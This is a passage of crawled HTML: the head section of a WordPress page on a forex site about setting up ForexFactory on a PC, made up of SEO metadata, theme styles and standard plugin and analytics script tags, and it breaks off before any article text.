

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/
body_size: 100109
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to setup ForexFactory on PC: - MYFOREX Analyst</title>
	<link rel="canonical" href="https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to setup ForexFactory on PC: - MYFOREX Analyst" />
	<meta property="og:url" content="https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" />
	<meta property="og:site_name" content="MYFOREX Analyst" />
	<meta property="article:published_time" content="2022-12-06T17:53:17+00:00" />
	<meta property="article:modified_time" content="2022-12-21T22:00:17+00:00" />
	<meta name="author" content="fxanalyst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="fxanalyst" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/#article","isPartOf":{"@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/"},"author":{"name":"fxanalyst","@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612"},"headline":"How to setup ForexFactory on PC:","datePublished":"2022-12-06T17:53:17+00:00","dateModified":"2022-12-21T22:00:17+00:00","mainEntityOfPage":{"@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/"},"wordCount":6,"commentCount":0,"articleSection":["Educational Materials","Videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/#respond"]}]},{"@type":"WebPage","@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/","url":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/","name":"How to setup ForexFactory on PC: - MYFOREX Analyst","isPartOf":{"@id":"https://myfxanalyst.com/#website"},"datePublished":"2022-12-06T17:53:17+00:00","dateModified":"2022-12-21T22:00:17+00:00","author":{"@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612"},"breadcrumb":{"@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/"]}]},{"@type":"BreadcrumbList","@id":"https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myfxanalyst.com/"},{"@type":"ListItem","position":2,"name":"How to setup ForexFactory on PC:"}]},{"@type":"WebSite","@id":"https://myfxanalyst.com/#website","url":"https://myfxanalyst.com/","name":"MYFOREX Analyst","description":"Economic Website/Finances/Global Market News/Trading/Forex/EA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myfxanalyst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612","name":"fxanalyst","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myfxanalyst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","caption":"fxanalyst"},"sameAs":["https://myfxanalyst.com"],"url":"https://myfxanalyst.com/author/fxanalyst/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Feed" href="https://myfxanalyst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Comments Feed" href="https://myfxanalyst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; How to setup ForexFactory on PC: Comments Feed" href="https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Fhow-to-setup-forexfactory-on-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Fhow-to-setup-forexfactory-on-pc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfxanalyst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://myfxanalyst.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=17178707923.0.3' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='msw-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='msw-vendor-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/vendor.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='msw-style-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='pff-paystack-style-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/pff-paystack.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='pff-paystack-font-awesome-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/font-awesome.min.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='atlas-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='atlas-child-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='th90-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<style id='th90-style-inline-css'>
:root{--primary_text-font-family: "Poppins";--primary_text-font-weight: 400;--primary_text-font-style: ;--primary_text-font-size: 14px;--primary_text-letter-spacing: 0em;--primary_text-line-height: 1.7;--second_text-font-family: "Poppins";--second_text-font-weight: 400;--second_text-font-style: ;--second_text-text-transform: ;--second_text-font-size: 12px;--second_text-letter-spacing: 0em;--second_text-line-height: 1.5;--font_heading-font-family: "Poppins";--font_heading-font-weight: 700;--font_heading-font-style: ;--font_heading-text-transform: ;--font_heading-line-height: ;--font_heading-letter-spacing: ;--post_content_typo-font-size: ;--post_content_typo-letter-spacing: ;--post_content_typo-line-height: ;}
/*# sourceURL=th90-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1769718592' media='all' />
<link rel='stylesheet' id='elementor-post-9163-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1769718593' media='all' />
<link rel='stylesheet' id='elementor-post-9164-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1769718593' media='all' />
<link rel='stylesheet' id='elementor-post-9209-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1769718593' media='all' />
<link rel='stylesheet' id='elementor-post-9195-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1769718593' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243442' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243461' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="chaty-js-extra">
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":25,"side_spacing":25,"icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"#49e670","widget_rgb_color":"73,230,112","has_custom_css":0,"custom_css":"","widget_token":"750b8ef467","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":0,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"447387796456","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=447387796456","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"750b8ef467","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"}]}],"ajax_url":"https://myfxanalyst.com/wp-admin/admin-ajax.php","data_analytics_settings":"on"};
//# sourceURL=chaty-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=17178707923.0.3" id="chaty-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://myfxanalyst.com/","site":"https://myfxanalyst.com/","ajax":"https://myfxanalyst.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"5b26e27f2a64eb7e6fa039d04d9dd19f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/vendor.min.js?ver=1" id="msw-vendor-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-B85GLMYXB5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
